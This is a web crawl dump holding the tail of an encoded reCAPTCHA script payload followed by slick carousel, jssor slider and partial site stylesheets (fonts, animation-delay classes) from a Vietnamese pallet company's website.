Ktw4jDt0VdX2/CncKWIMKywpjCs8K6w7gdw7jCkMKdGV7DpcKrSz7CmMKcejbCjzrCjcOEISXCsSTDi8KJw4J9D8OIQcKcc8KeOwbDmsOya8O/BsOFTMK/wq3Dp8KIdDFVw67Cv8OFKUjChMOgMcK+IMO5wpBDwoVHV8Krw5bDt8OEeMOwWQ/DgETCu8Onwp4gwrpxw7Rdw7rCsHjDkWXCkDfCrhPDhcOdTMO3wpbCqsO1wqvDncOew6/Cj2QPA8OdVFTDmDsuw7XCkmF2w7tiDknCuAjDgS7Cq8OAccKGMMKZA8OcbUd/OlwlwrxQEcKCw73Dunwvw407w6HDnMKeSsKRw4Jxw5fDsQrCkjBDVCXDg0jDtio3wq96wrZRSWbCm8Odw5bCgMOLw4Y+w6zCv8O6w6ZIwpEoScO8bcOSIcKhTMOewr/[base64]/Cj8OqJ0wuw5JDa8Ksw7jCvMKZw6zClcOQw7fDkMOWB8OywqIGw4fCplXDpcKwUsOXecOHdQDDlWlLw7keVsOdwrLDqGd2wok/RMKVIRbCpMOrw61rwoXCh3ciw4rCsVw6w6LDhCQXwqk9w7hYCkbCoMOFecOAw6AuwqPCtcKBw6bCpGrDhsKvLMK6wrPDksOHCcKlwpjCvVTCn8O7SlrDoCMPe8O8w4TChsKgNRRgw6RfwqEaN3o9ZMOpwobDvsKjwprCtl/Ch8OnwolWPBbCisKPSMK6w5rCugoZwoXCs8OQwp52D8O5wpsQUsKwOz7CrMOHLR/CnnPClDHCjiHDrsOdw4c/wp/Dp05EVDp4w57DrE7CgzJjIU4CSMKRS8OzXi/DiMO3DWxRUxHDkE3DuMOfw701wrzDuMKXwpJUw5AZw6XCuQLDncKeY2nCmUPCljgQwo/DoMKTw75FdcKjw43Cmhthw5HCgMKkwqdUw5PClm1EIsOteHvDssKHPcKIw7c0w75uGCbDp8OZAWLCpjxQwpQuEMOZwrfDs37ClcKXwrF8w4XDnSJowrcLw7nDnSvDoEPCvcKMw7/DvXzDrMKxwqzDssOYwqYhwrLDiAETDGlUw7YVScOkZ8Okb8OjwrMmWwXDviDDvQnDi8OWGn/DusOnwq7Cgx0Gw7vCnMOqGA7ChXhVH8KRTBrCjGJGDl8IAMOJGmgmbHDDj3LDi0fDicKNw6LDrMOFZsObLEzDr8KyOnlVEsOGw5V5BwDDuVFqN8KRw6fCoMOZY8OmwqDCrXfDu8Opw4MZwonDvDHDtMO2w4lZwowOwpzCmcOtHcKNwpVywqfDiw/DsRN6w63DnVrCkhHDjMOnXsO6QMO7JWBEwqMRwqYWwofCrwlrM1U+w7Ivd8K/[base64]/CiBHDhsOkTRDCvMO0FF4+wq5lw65Ha8KvQsOfwrUmwoXCssK+w70PwrlqwoAXFWbDj3HCusKvAnR3w6TCkD/Dn8K4wrgvPcOXw5HCuWZ1fcKaJ3LCo8OfSMOgw4wnw7tEw4J8w5xaMMOeWjkuwqlvw6DCr8OPSXsQw4bCpGQ2WMK4w4fCqsOzw7MKbX3CmcOuf8OBACHDpnTDlE3Cs8KfTj/[base64]/CtS3Cl8KFFsOZPRTDvsOAa8OZEcKkw5rDjAYYGlLCqEFqwqh7woTDhcKybMKFFsK7N8OYw5/Dl8O/wrAlw4gbwrXCuXbDlwBKS3NHwpkXw7fCnztBfFoxWBFswoQPV0cOBMO3wo3DnjvCrjgzG8OIw555w5Ugw7bDpcOnwr8MNWTDhMK4EkjCv2ohwqZgwozCr8KnIMKxw4lQw6DCjBlvEcO9w5fDoGLDjgDDpsKDw5VKwpRlKFBhwprDp8Kgw6bCiR1ow5/DmMKUwq1PWUltwpPDozDClhhDw4XDvAPDiT9/w4vDhD/Cj30jw47CoHXDu8OIN8OVdsK8wrDDijfCjMOWYsOybW1ow7DDoDPCs8K2wpjChcOeWcOIwqfDmVd8F8Klw6fDssKvacO3w4vDsMO2RMKiw6pfw7BffT0eXsORHsKqwph2wpobwp99V0pOJ2nDpR/DpsO0woAaw4E2wqrDhVReJHHCq1wSMcORDFJqRcKIJMKLwqDCgMOkw7rDgFUlScOLwqvDvMOtfDnCkTkKwojDvsOVG8OVLkAgw6zDsyEjaRsHw7U3wpgAMcO9D8KvMAHDuMKmVn/DjcOYIHHCgcOLDwRsGDEuTcKNwoFRIHd2wqlIChzDlGAXN2NkbH8NVRrDtcO+woXCmMOxNsOVHHfCphfDvcKJf8Ouw6/DijEILj0rw6HDqMOFSEnDmcKuwopmWcOBw58xw5fCpxTCrcOfZURvDTUDbcK5QEIgw7jCoQTDolDCrHDChsKfw6XDnyt7DhIPwqzClhFQwopiw5ojGcO5XCfDncKGQsO1wrRUM8O8w6fCncKuZz/[base64]/[base64]/ClMKVMhTDlSbDkcOgw787wq3CocKywqBOw5k9DGfCu2rCmEPCs8OwHMK3w6EhaUvDisKcwocKExHCl8OXw67DoDvDgMOFw77DvsODKEV0TsKxJA/Cq8Odw40cMsOow59xwrEBw6DDqMOrKUXCjsKbdBgbasODw4pLPUhFSgDCgnHCgS1Wwrl0wrtFIgYCVMOAwoZhMgjCgRPDskY5w6drdzjCvcOsJGrDhcK1Z1bCsMK2wqNRCUB/cgQvIRXCqsOSw4zCgEHCmsO3QMOuwrIawqZ1W8Ovwrsnw43CmMKhQMK0w65Qw6sRYcKAY8Oyw7JucMKDYcO7w4pNw6gQfRdMYE4eV8KGwrfDrw3CiiQcUWvDocKjwrnDicOywqvDhsKNLDsgw4IgG8OwVVrDp8K9w7hLw5/Cm8O6DcKLwqHClXoDwpXCh8Ovw7tJGxB3wqDCsMKlZShBXkzDvMOVwpfCnBplbsKqwq3DpMK7wq3ClcKdbDXDm27CrcOuNMOZwrtAYUt5aTHCuhl5wpPDiClnYsKxw4/Dm8O2DTUXwogNwqnDgA7Dp0QGwpcyYMOIKRB6w67Dh1/CiS4YfWbDgCpEe8KXGMOawrfDmks3wod6QMOrw7fDrcOnBcKuw6jCgsKnw7Ndw5sIYcKRwovDusKoGAFnRcO/[base64]/QiDCkQF+wohgwpjCmRQoP8OXNhMOwpoYTMKawo/[base64]/RloSw6HDkhHDizLDsXHDmsOiwrPDuMOhBMOZI8O6w5VhTX0dd8Kiw6TCicKMYsOFN1xaIMO8w49nw5fCsWQfwpvCqMO1w6UBwqQgw4bCsSrDsRPDkmrClsKVWMKgVRJwwq/DnEXDshZ3R3TCh2bCjcOMwqXCqcO7Y2R+wqTDvcKyK2/CvMOgw7t7w7RUZcKLBMO+AMKQwql+QsOgw7JQw5PDrGpdEBBxC8Klw6dMPsOyZws/KXx/VsOrQcOawqxMw7kQw5YLdsO9McKuMsOsSEnCoS5Hw6pJw5XCrcKgFxpSVcKmwq4tG23DqXbCrAPDtDBiAQzCvAEfCsKlJcKPU03CvsKXwofCnknDk8OHw5ZBfhZ/wpFsw77Ci2Fhw6/CgQYEQDvCqMKnIDhYw7RwwpUdw4fCoyJ9wqjDkMKFAy4qExJ2w5cbw5PDnTguRcOcSz0OwrjCucKVbcOFByLCg8ONLcOPwrzCs8O1TSpaKAgxw4DDpUkbwqvCrMOywr3CoMORExLDjX1rRFgww6XDrsKfLRt8wrjChMKqX0sdfcKIHRVcw4o5wqdJBcOEw6AwwrjCtB/Dh8OjL8KRJGASPV8TScOjw5wpb8Ocw6UEwpkIOE4xwqvCsWduwr/[base64]/[base64]/[base64]/DnsKLwphdaHHDl8ODwrfDr1vDicKsdsKOw7bDlWHCr0XDkcOqw6zDvSNuOsKmJAXCmhHDrMKnwp7Cskk+bxXDlzPDkMOCVcOpwr3DnTrCu2/CmRo2w6HCtsKzCjbChCBmRh3Dm8OXYMKlE1fDqDzDlMOZWsKuH8Ocw6/DsEAYw7rDpcKuDQcew4XCuC7DkHZdwo9zwqzCvU1LJ0bChDHCmSQaBH7DrSPDp3nCkjPDsCUJGwZqa2rDuhkaN0k+w7FmcMObR1deHB7DiVk+wo1NAMKjbsOqeittYcOcwrbClkxWZcK/[base64]/DucKhw7FfP8KRWRQLwpZnTMKmw7/Dqwspwo3DiEoDw4U6wr/DtsOcwpjCk8KtwrvDpHt3w4LCgAc0JgLChMK2w4RhCx5yUm/DlhnCsnEiw5ViwprCjF98wofDsAPDtEfDkcKPOAbDuH3DvhUibQbCrMKzehZLw7zDpXHDhRfDoglow5zDpcOdwq7DhAEjw400QcOmI8Oww5PCpMOYSMKAY8OUwo3DoMKzMcK/KsO8BMO2wo7CgcKUw4MXwo7DuSIlw79gwqc6w68mwpLDoiDDpATDr8OzwrXCnDw0wq3DpMOOAmBnwoDDumTCknbDpGTDsjNdwqwUw6srw5gDNQRCNXIhIMOaVcOFwqpVw6HDtnEwDQE+woTCr8K6bMOxYGM8w7/DrcKbw5XDuMOJwqUlw7HDi8OcKcKhw7/Ct8OgbC87w4rClnTDgh/CrQvCmULCtDHCpVAaQ0Ebwo9LwrbCsFN4wonCrcO3wobDicO2wrsDwpwPNsOAwqR7B1Byw7hRHcODw75MwpE8XGIUw6YMfU/CkMOmPyh4wojDkgvDjMK2wqHCpsKBwrDDpsKGPcKLX8KLwpUNNRVrdyHCncK5ScOMTcKDMcKtwpfDtjbCnWHDrGlHcHJRGMK6dBTCrgDDpHjDgsOXCcKNK8O/wpwMSF7DksORw6rDgMKKK8KbwrkNw4jDswLCkyhcEFxvwqrDoMOxw4XCmcKjwo5pw5tyMcKVGUXClMOow6ZwwobCqHTDg3oNw5fDkF5IYcKWw57ChG1qwps7EMKtw5NXAX1fckRwdsK/PiMaSMKqwoUOSixGwptVwrDDp8KVbMOvw5fDjBrDmcKoEcKiwrQdU8KCw4cBwrUlYMOLTMKGTW3CjF7DiR/CscKzYsOMwopzVsKTw680Y8OvL8OTaQLDvsO0AG/CgXfCssKsbRfCsBlGwpNfwpLCpMOaATjDnsKjwphlwqfCpi7DpzjCvcO5I0kMDsKxTsOgw7DDlcKLdMK3RCozXyM8woDDsnXCpcOuw6rChsOVcsO4EQrDiURbwoLCjcKcwq/[base64]/CisKdw59Jw47Cv27DicOZw5svW8KTcFjDtcOIw70ffMK0AMKKwrgew7B/AsOqwphJw7xYPC3CriUgwpZ1fGfCmUtdACrCuErCtmgBwqAFw6nDoRpgB8OTB8KaXUPCr8OxwrHCg1EjwrPDm8O3XsOHK8KdcFwUwq/Cp8KcMsKRw5IIwqAWwr7DtwzChk4SbEYrasOrw78yLsOAw7PCqMKXw6kmFgxJwr/DmTzCi8K7S21kAkXCoB/DpTsKZ3l3w7vDh0tfQ8KNW8OvNxrCj8KPw5XDoRnCqcO5AlLDp8O4wqN+w6sfUCEWdBbDr8OdOcO3W0FRPsOTw6JLwpDDtWjDp2Q/wrbCmsKJGMOFM3bDiWtcw5hewpTDoMKMSWLChUBlF8KAwonCqcOobcO4wrTCv0vDnk9Ib8K0SmVRWMKIb8KQw4oAw50DwrnChcKrw57CsnQuw6zCgktsRsO1w7khAcO/YkY9dsKVw4XCksO1wo7CsifCg8Otwo/DtX/CuFXDiBjCjMK8JkTCuDrCiQnCrTh9w6IrwpZGwqfCiw0Rwp3DoiZ7w4zCpgzCo2bDgEbDjMKdw5sFw5/DrMKUHBXCoW3CghZFE1rDi8OewqvDosObOsKFwqYlwr3CmmMXw5LDp1xjcsOVw5/[base64]/CscO0VGYvwosnwqfCmsKBSMO2wq5owrjDmcOKwpF6QUPCuMKLfcOuPsOqbH93w7xpeV0XwrPDhMO6woE6QMKIX8KJLMKzwpXCpG/[base64]/CrcO5GsK+w5rDs2/[base64]/w6MLwpvDmH/DhcOzEsOaYcK5HcKHf8KbZMOKwrI+LwPDg2/DtwUNwptwwrU0OkgQSMKDb8OHEcKTRcOEUsOgwpHCs2nDqcKuwrUacsO2FMKUw4N/BMKUGcKqwpXCqkAdwocbEj/Ds8OTOsOMTcOMw7NBw4HCuMOqJylOZMKBDcOOJcKFMCwnAMKhw6/DnEzDmsOywp1FPcKHf3YyYsOqwrjCvMOsEcOMw4NCVMOow7IZJWrDtkLDi8O3wpVhX8Oww5g7CjBYwqcxFsKEG8Osw5knYsKybjsOwonChsKrwrtsw5TDgsK6HX3Cum7CuTYZDsKgw5wAw7fCmlI4QkQwLmU/wqMFJ0UPF8O/IgoTNWDDjsKRDcKCwpLDvMONw5bDnCF8O8KUwr7DvxRiE8Oaw59kO1/Coj9gSms1w5PDlsOZwoXDvRfDqyFtM8KEU3wBw5/CsGA+w7HDsVrCvyxLwpzCkQUrLQLDtUhiwqvDpl7CscKfw5sAFMKKw5NmfgbCuhnDiUwED8K6w4ptbcONVz4uHgh2NAzChEBUGsONS8OSwoIMM0sJwr0gwr/[base64]/CocKDJcK7w7RHw61TwrrCk8KJPnZVBEXCi3kYw5vCjhlcw43ChsO0cMKrAiLDmsOsZHfDlWAJb2LDhcOGw4VuYMKowp5Mw5swwpNNw5HCu8K/fcOVwqJYw68bQcKvAMKIw7jDm8K2D2wLw4XChHIiSUx/VsK+RRdOwpHDnnXCjgM4bsKPR8K/[base64]/[base64]/[base64]/Dij8Rw4ZVw5FKw7LDkXDDn8OuLXPDp2nDgRzDtXHCilNZwrI9VX3CiVnCjFIiOcKKw6/DlsKBBgPDuXokw7vDkcOvwohfMmvDucKqQMKsfMOtwqh8LxHCrcKmaR7DpsO2HlVeRMOew5vCnQ3Dj8KMw4vDhyTCjwALw5DDvsKXUMK0w6bCvMK+w5vCkGnDrwIoEcOcK2fCriTDuW0EGsK7BiwPw598CXF/[base64]/M8KcUnHDq8OQMGR6wr8uw5bCk0zChHgTES7CqMKzMsK1wpsbWlB+GzANYMKowrp0NsOBbsK2RDxPw4HDssKFwo4sXnnCrD/[base64]/E8KKwo/DkErCt8KDw4jDm8OuLynCtMOpw4NHw70Zw796w70Rw4HCsmfClcKawp/[base64]/Cv8Odw5luwosIK0IEcnDCuD5mw58oIMKww4LCjxrCnMKcYE7DksKvwrnClMOXFcOBw5jCsMO3w5nCsxPCkn44wp/Ci8KMwrUgwr0Hw7rCr8Klw6k5UcKVLcO1RcOjw4TDpnMhW0AGw6HCnwQrw5jCnMOYw4dFLsOwwohIwpTCm8OrwqhQwp5qLzxAdcK5w4dlw7hWbEjCjsKPASBjw7MOIBXCnsKYw6gWd8K/wp/CiU41wqwxwrTCjBDCrXlZw6nCmhU2Dxt3IVkzAsOSw7VRwppuYcKpwolow5sbZ0fDhMO7w4JLw6onFcOLw5vCgw8XwpLCpV/DujgMCW1lwr0XVsO/X8Kww706wqwbF8KYwq/Ct0XCrm7CmcO/w53DoMO/WgvDnBzCsiN1wrYmwpwePDA0wqLDucKhDGlQUsO+w60hbW17wpIOQGrCvUhRB8O/woVzw6ZdGcO7K8KDTDJuw4/CjT8KAFY7AcO6w5krLMKZw4rCoQI/wovCg8Ksw4pzw4xxw4/[base64]/wpTDoMKYw4ZJwqg6OHdPByHCmGDDpcO/w617Q1BAw6vDgC3DtANZMAlYa8KuwrYXBTNSW8OGw4PCmsKEU8Kuw7wnPG80J8OLw5cTB8KXwqfDhsOzBsOPJHNlwrjDtCjDqsOtPXvCpMO9dX4cw6/DmWDDq0DDo3s0wppswoMfw5Zlwr/[base64]/[base64]/[base64]/w5Qlc2HDiR3CksOuUR3Cr8OSSGdvw7VARsKxw7ACw7BjeGFLwprDuzXCoh/Dg8O1QcKDIUPChy9udMOdwr/DnsOxw7HCnnFCeSXCvF/Dj8Otw5nDozbDsRzCj8KEGjPDr2jDiEXDryHDgmLDj8KfwpY6LMKxO1HDoGxrIDnCnsKPw48Aw6sIXcOtw5Jzw4fCsMKHw78RwpHDmcOew4/Ct2jDhEsCwr3CjAfDowUQZQZpejQpw45SU8OWw6Urw5RlwpvDiSfDlH9GJA1kw7fCrsOMLw9iwr/[base64]/[base64]/w5Y0DcKCwo3DvTBIwo1gO3HCsgbCkcK+QG0iwqdQQsKrwoxpacKhw6lPRGnCumLDmjJFw63DuMK8w6EPw6NTDBTCrcOOw5/DswUXwovCkinDqcOtIiRWw7ZdF8Ojw6BeG8OKYcKLWcKiwrfCvsKvwo4AIcKuw4QlCgLCiiIKZi/[base64]/wqN1w6dhA8OPai7CsTZUwoXCg8OmwqDDlQLCk0c8X8K0dMKCA8K+NMK1PxLChlIvZGgsXjzDsEtWwpbDjcObQ8K/[base64]/wpYJfTs2MlrCjcK/w7LCqMKxw7o3Qi7CsQcOwpd2F8KqbcK6w4/CgwQSamvCvkjDj1oOw4oiw7rDlwV6Q2tZPsKrw5pEw5Vdwq0Ow5rDoj7CuA3CmcKVwrjDlCshZsKww4/[base64]/[base64]/DrF1JWsK0w6IZwqsrJVzDucK9DUzDiydZfsKGT2XCoCTCpF7DhgpRZ8OYKMKww4XCqcKRw6vDm8KDWsKuw77ClELDsWbDvyp6w6Baw41iwrZHLcKTw6/DvcOBGMKuwojChS/DhcKJccOdwrXCj8OLw5jCosK4w7hOw5QIwoB8FSLCoFHDqVIgecKzfsK+MMKJw4PDkiVIw5Bfcw/[base64]/[base64]/[base64]/DlMKeUsKecwfDpDjDlMOAw6vDnTXDvcKow5FBDwbCmipuwo9tJcO5w6UjwqZnPXzDucOaCMORwqdMewYpw4jCr8OCAA7Cg8Kkw47Dg0nDoMKDCGAMwrhGw54EWsOswrB/FQTDnhBYw45cQ8KhWGfDoRzCqizCvGVEA8K7AMKMbcOgEsOUcMKBw5YNIitXOzLCvcO3ZzfDpcKnw5nDpwvDmcOkw7gieQ3Dql7Cin9+w4sKXsKIB8OWwp54XWIgT8OAwpMuOsK8X0XDhDvDjgAkSx9kY8KmwoVxfsK/wp10wrZ3w5nDuVMzwq55QxHDrcOPbMKUIAzDuw1pIUjDuU/CqMOhTcO1GSUGZVjDu8Opwq/DtSPDnRIqwqbDuQ/DjcKdw7TDm8KFEsKMw57DicO5VxwRYsKRwoPDvR5Cw6nDvxjDq8KJJEXDswlHViUUwpvCsxHCqMKCwprDsk5xwpArw7dywrMwXF/DkQXDo8K0w57DqcKNT8K7Xkh3fDrDpsKuB1PDgwQNw4HCjGxQw4odHVR6cBFIw7rCjsKOPS0MwojCgnFiw64Fw47CgsOOJjXCisKQw4DClkjDgEYGw5XCksKzTsKtwrPCjsOJwo97w4ENKcOfVsKIH8KQw5jCmcKtwqHCmlDCqTDCr8OtVsKFwq3CoMKZfsK/[base64]/w5zCgy3CuAwCw7DDg0XDhiNbw4nDuywEwqJSBEUYw7Qvw7tIDGvDnQ/CnsKBw7DCoCHCmsKvLcO2PkkyFMKDGcKDw6XDkXnDmMO3AsK3bjTCmcK4w57Cs8KvKEnDksOneMKOw6JjwqnDscOIwoDCr8OfVALCgVfDj8KJw7Mawp3CjcKvJysqD3cXwqzColEeECDCn3tEwpXDqsOgw5QZEMOww7hYwol/w4AZU3LCr8Kowqx/WsKnwopobMKswqVtwrbChiA2FcKCw7rCu8KXw7kFwoLDpTDCjWAqJE0JBWbCu8Ktw4JiB0gvw7TDk8KAw6/CrmPCnsOdX3RiwofDnWUfN8KKwq7Dp8OvKcOlG8OtwrbDoGpAE2zDkEbDrMORw6XDtlvCiMOUDTTCkMKmw7ICRFHCsXrDs1LCoR7DvApuw6nCjn9lYidEQ8KxS0YQWT3CssKhQXYRHsO5C8O5woMmw6hTdMKFY20ew7jCssKjHx/DqsKyDcKuw6tPwpM5Yi4CwpjDqQ3DsAU3w5Rnw5ZgMcO9wogXW3LCtMOEaUo4woXDvsOBw77Ck8OdwpDDkAjDrSjCo0DDrG3DjcKoB1/CrHA0J8Kxw4FHw7XClEbDtcOtOXrDo0rDpMOyf8ObYMOYwojCq1J9w4cCwrxDVcKuwrcIwqnDr2/CnMKzS2zCqQ8eZsOeCyTDgQs1LkBJGsKwwrLCosO/w6B/LGnCg8KoTxp3w5UbH3DDhmrChcK9a8KXe8OTY8KSw7fCnwrDlFzCs8ORwrhiw7RrYMKOwofCqwPDmnXDulbDrlTDiiTCvUPDmiIpAlXDoCMgZhRBH8KDfhPDtcOSwqTCpsKywoVWw4Ycw6PDtUzCjEhdUcKkDj4jciPCqMOzCB7DrMO3wp7Dgi1VA2HClsKfw6kY\x22],null,[\x22conf\x22,null,\x226LeiYUUoAAAAAJdgAFlK8zmoGsjGOzbh2VA6t9Fd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://palletgoduyminh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/F2kOk6cBXfQ9Csney/eskmzs5+4TRfdxDo/ehzYM+8\\u003d\x22,1,0,null,1,1769274493350,0,0,[200,37],null,[64,7,101,22,100],\x22RC-sZypMyNysev1_Q\x22,null,null,null,null,null,\x220dAFcWeA5_QgwwJU78I0szqbZOpYqHNT3bf8iaWg8RglMBPZ7A6jc728xbK90H7U7IxF5al39QBX_VAnHSgibhjUwaSeexlZ6qNw\x22,1769357293630]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://palletgoduyminh.com/assets/slick/slick.css?v=6G7kA2DJRG
body_size: 426
content:
.slick-list,
.slick-slider,
.slick-track {
  position: relative;
  display: block
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
  visibility: hidden
}

.slick-slider {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}

.slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: 0
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  top: 0;
  left: 0
}

.slick-track:after,
.slick-track:before {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-slide {
  display: none;
  float: left;
  min-height: 30px
}

[dir=rtl] .slick-slide {
  float: right
}

.slick-slide img {
  display: block;
  margin: auto
}

.slick-slide.slick-loading img {
  display: none
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

--- FILE ---
content_type: text/css
request_url: https://palletgoduyminh.com/assets/jssor/jssor.css?v=dfZXdYYgHk
body_size: 351
content:
.jssorl-oval img {animation-name: jssorl-oval; animation-duration: 1.2s; animation-iteration-count: infinite; animation-timing-function: linear; } @keyframes jssorl-oval {from {transform: rotate(0deg); } to {transform: rotate(360deg); } } .jssorb057 .i {position:absolute;cursor:pointer;} .jssorb057 .i .b {fill:none;stroke:#fff;stroke-width:2000;stroke-miterlimit:10;stroke-opacity:0.4;} .jssorb057 .i:hover .b {stroke-opacity:.7;} .jssorb057 .iav .b {stroke-opacity: 1;} .jssorb057 .i.idn {opacity:.3;} .jssora093 {display:block;position:absolute;cursor:pointer;} .jssora093 .c {fill:none;stroke:#fff;stroke-width:400;stroke-miterlimit:10;} .jssora093 .a {fill:none;stroke:#fff;stroke-width:400;stroke-miterlimit:10;} .jssora093:hover {opacity:.8;} .jssora093.jssora093dn {opacity:.6;} .jssora093.jssora093ds {opacity:.3;pointer-events:none;} div.caption_title{background: url('../images/bg_slidercontent.html') no-repeat top left; width: 381px; height: 185px; position:absolute; top:0px; left:0px; z-index:0; padding: 30px 62px; box-sizing: border-box; }

--- FILE ---
content_type: text/css
request_url: https://palletgoduyminh.com/assets/css/style.css?v=AAdRAaxEnM
body_size: 17695
content:
@charset "UTF-8";

@font-face {
    font-family: 'Roboto-Regular';
    font-display: block;
    src: url('../fonts/Roboto-Regular.woff');
}

@font-face {
    font-family: 'Roboto-Medium';
    font-display: block;
    src: url('../fonts/Roboto-Medium.woff');
}

@font-face {
    font-family: 'Roboto-Bold';
    font-display: block;
    src: url('../fonts/Roboto-Bold.woff');
}

@font-face {
    font-family: 'utm-mabella';
    font-display: block;
    src: url('../fonts/UTM-Mabella.woff');
}

a {
    text-decoration: none !important;
}

html {
    overflow-x: hidden;
}

/* Ẩn nút tăng/giảm của trường nhập số */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    appearance: none;
    display: none;
}

/*huong dan su dung: <div class="animated fadeInRight delayp9"></div>*/
.delayp1 {
    animation-delay: .1s;
    -moz-animation-delay: .1s;
    -webkit-animation-delay: .1s;
    -o-animation-delay: .1s;
    transition-delay: .1s;
    -webkit-transition-delay: .1s;
    -moz-transition-delay: .1s;
    -o-transition-delay: .1s
}

.delayp2 {
    animation-delay: .2s;
    -moz-animation-delay: .2s;
    -webkit-animation-delay: .2s;
    -o-animation-delay: .2s;
    transition-delay: .2s;
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    -o-transition-delay: .2s
}

.delayp3 {
    animation-delay: .3s;
    -moz-animation-delay: .3s;
    -webkit-animation-delay: .3s;
    -o-animation-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    -o-transition-delay: .3s
}

.delayp4 {
    animation-delay: .4s;
    -moz-animation-delay: .4s;
    -webkit-animation-delay: .4s;
    -o-animation-delay: .4s;
    transition-delay: .4s;
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    -o-transition-delay: .4s
}

.delayp5 {
    animation-delay: .5s;
    -moz-animation-delay: .5s;
    -webkit-animation-delay: .5s;
    -o-animation-delay: .5s;
    transition-delay: .5s;
    -webkit-transition-delay: .5s;
    -moz-transition-delay: .5s;
    -o-transition-delay: .5s
}

.delayp6 {
    animation-delay: .6s;
    -moz-animation-delay: .6s;
    -webkit-animation-delay: .6s;
    -o-animation-delay: .6s;
    transition-delay: .6s;
    -webkit-transition-delay: .6s;
    -moz-transition-delay: .6s;
    -o-transition-delay: .6s
}

.delayp7 {
    animation-delay: .7s;
    -moz-animation-delay: .7s;
    -webkit-animation-delay: .7s;
    -o-animation-delay: .7s;
    transition-delay: .7s;
    -webkit-transition-delay: .7s;
    -moz-transition-delay: .7s;
    -o-transition-delay: .7s
}

.delayp8 {
    animation-delay: .8s;
    -moz-animation-delay: .8s;
    -webkit-animation-delay: .8s;
    -o-animation-delay: .8s;
    transition-delay: .8s;
    -webkit-transition-delay: .8s;
    -moz-transition-delay: .8s;
    -o-transition-delay: .8s
}

.delayp9 {
    animation-delay: .9s;
    -moz-animation-delay: .9s;
    -webkit-animation-delay: .9s;
    -o-animation-delay: .9s;
    transition-delay: .9s;
    -webkit-transition-delay: .9s;
    -moz-transition-delay: .9s;
    -o-transition-delay: .9s
}

.delayp10 {
    animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-delay: 1s;
    -o-animation-delay: 1s;
    transition-delay: 1s;
    -webkit-transition-delay: 1s;
    -moz-transition-delay: 1s;
    -o-transition-delay: 1s
}

.delayp11 {
    animation-delay: 1.1s;
    -moz-animation-delay: 1.1s;
    -webkit-animation-delay: 1.1s;
    -o-animation-delay: 1.1s;
    transition-delay: 1.1s;
    -webkit-transition-delay: 1.1s;
    -moz-transition-delay: 1.1s;
    -o-transition-delay: 1.1s
}

.delayp12 {
    animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    -webkit-animation-delay: 1.2s;
    -o-animation-delay: 1.2s;
    transition-delay: 1.2s;
    -webkit-transition-delay: 1.2s;
    -moz-transition-delay: 1.2s;
    -o-transition-delay: 1.2s
}

.delayp13 {
    animation-delay: 1.3s;
    -moz-animation-delay: 1.3s;
    -webkit-animation-delay: 1.3s;
    -o-animation-delay: 1.3s;
    transition-delay: 1.3s;
    -webkit-transition-delay: 1.3s;
    -moz-transition-delay: 1.3s;
    -o-transition-delay: 1.3s
}

.delayp14 {
    animation-delay: 1.4s;
    -moz-animation-delay: 1.4s;
    -webkit-animation-delay: 1.4s;
    -o-animation-delay: 1.4s;
    transition-delay: 1.4s;
    -webkit-transition-delay: 1.4s;
    -moz-transition-delay: 1.4s;
    -o-transition-delay: 1.4s
}

.delayp15 {
    animation-delay: 1.5s;
    -moz-animation-delay: 1.5s;
    -webkit-animation-delay: 1.5s;
    -o-animation-delay: 1.5s;
    transition-delay: 1.5s;
    -webkit-transition-delay: 1.5s;
    -moz-transition-delay: 1.5s;
    -o-transition-delay: 1.5s
}

.delayp16 {
    animation-delay: 1.6s;
    -moz-animation-delay: 1.6s;
    -webkit-animation-delay: 1.6s;
    -o-animation-delay: 1.6s;
    transition-delay: 1.6s;
    -webkit-transition-delay: 1.6s;
    -moz-transition-delay: 1.6s;
    -o-transition-delay: 1.6s
}

.delayp17 {
    animation-delay: 1.7s;
    -moz-animation-delay: 1.7s;
    -webkit-animation-delay: 1.7s;
    -o-animation-delay: 1.7s;
    transition-delay: 1.7s;
    -webkit-transition-delay: 1.7s;
    -moz-transition-delay: 1.7s;
    -o-transition-delay: 1.7s
}

.delayp18 {
    animation-delay: 1.8s;
    -moz-animation-delay: 1.8s;
    -webkit-animation-delay: 1.8s;
    -o-animation-delay: 1.8s;
    transition-delay: 1.8s;
    -webkit-transition-delay: 1.8s;
    -moz-transition-delay: 1.8s;
    -o-transition-delay: 1.8s
}

.delayp19 {
    animation-delay: 1.8s;
    -moz-animation-delay: 1.8s;
    -webkit-animation-delay: 1.8s;
    -o-animation-delay: 1.8s;
    transition-delay: 1.8s;
    -webkit-transition-delay: 1.8s;
    -moz-transition-delay: 1.8s;
    -o-transition-delay: 1.8s
}

.delayp20 {
